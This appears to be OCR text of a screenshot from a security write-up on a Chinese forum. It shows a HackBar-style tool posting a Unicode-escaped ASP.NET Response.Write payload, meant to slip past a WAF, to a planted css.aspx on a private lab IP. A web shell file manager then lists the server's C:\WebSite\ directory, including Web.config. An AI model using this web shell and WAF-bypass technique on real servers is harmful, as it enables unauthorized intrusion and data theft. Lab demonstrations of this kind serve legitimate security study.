 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.131.131:88/css.aspx
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
pass=%u0052%u0065sponse%u002E%u0057rit%u0065(">SUCCESS");
SQLite format 3@ ??/GtableexpexpCREATE TABLE exp (dataz text) ??H?>SUCCESS
首页 192.168.131.131 +
C:\WebSite\ 读取
192.168.131.131 目录(2),文件(8) 名称 时间 大小 属性
A:
C:
WebSite
aspnet_client
Bin
D:
aspnet_client 2017-07-19 16:24:33 0 -
Bin 2017-07-19 16:00:32 0 -
css.aspx 2017-07-20 17:43:04 2048 -
Default.aspx 2017-07-19 15:41:58 573 -
Default.aspx.cs 2017-07-19 15:58:50 2479 -
UserData.dbx 2017-07-19 16:28:52 7168 -
Web.config 2017-07-19 16:29:27 389 -
Web.Debug.config 2017-07-19 14:53:14 1306 -
website.publishproj 2017-07-19 16:00:04 2530 -
先知社区